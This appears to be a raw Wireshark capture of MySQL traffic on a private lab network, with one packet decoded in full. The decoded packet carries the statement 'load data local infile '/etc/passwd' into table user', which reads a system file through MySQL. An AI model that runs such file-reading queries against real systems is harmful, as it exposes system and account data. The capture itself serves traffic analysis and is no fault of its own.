 1 0.000000 10.10.10.128 10.10.10.3 MySQL 111 Request Query
2 0.000278 10.10.10.3 10.10.10.128 MySQL 70 Response TABULAR
3 0.000510 10.10.10.128 10.10.10.3 TCP 60 48302 → 3306 [ACK] Seq=58 Ack=17 Win=330 Len=0
4 0.000590 10.10.10.128 10.10.10.3 TCP 1514 48302 → 3306 [ACK] Seq=58 Ack=17 Win=330 Len=1460 [TCP seg
5 0.000597 10.10.10.128 10.10.10.3 TCP 1514 48302 → 3306 [ACK] Seq=1518 Ack=17 Win=330 Len=1460 [TCP s
6 0.000638 10.10.10.128 10.10.10.3 MySQL 226 Request Unknown (114)Request[Malformed Packet]
7 0.000750 10.10.10.3 10.10.10.128 TCP 54 3306 → 48302 [ACK] Seq=17 Ack=3150 Win=4106 Len=0
8 0.222215 10.10.10.3 10.10.10.128 MySQL 116 Response OK
9 0.264979 10.10.10.128 10.10.10.3 TCP 60 48302 → 3306 [ACK] Seq=3150 Ack=79 Win=330 Len=0
10 5.855820 10.10.10.128 10.10.10.3 MySQL 77 Request Query
11 5.856236 10.10.10.3 10.10.10.128 MySQL 1514 Response
12 5.856237 10.10.10.3 10.10.10.128 MySQL 1514 ResponseResponse
13 5.856238 10.10.10.3 10.10.10.128 MySQL 1514 ResponseResponse
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window size value: 330
[Calculated window size: 330]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x2244 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
TCP payload (57 bytes)
[PDU Size: 57]
MySQL Protocol
Packet Length: 53
Packet Number: 0
Request Command Query
Command: Query (3)
Statement: load data local infile '/etc/passwd' into table user
0000 00 50 56 c0 00 08 00 0c 29 41 7a 55 08 00 45 08 .PV..... )AzU..E.
0010 00 61 65 5f 40 00 40 06 ac 99 0a 0a 0a 80 0a 0a .ae_@.@. ........
0020 0a 03 bc ae 0c ea be 76 9e 1f 8a e4 3a f1 50 18 .......v ....:.P.
0030 01 4a 22 44 00 00 35 00 00 00 03 6c 6f 61 64 20 .J"D..5. ...load
0040 64 61 74 61 20 6c 6f 63 61 6c 20 69 6e 66 69 6c data loc al infil
0050 65 20 27 2f 65 74 63 2f 70 61 73 73 77 64 27 20 e '/etc/ passwd'
0060 69 6e 74 6f 20 74 61 62 6c 65 20 75 73 65 72 into tab le user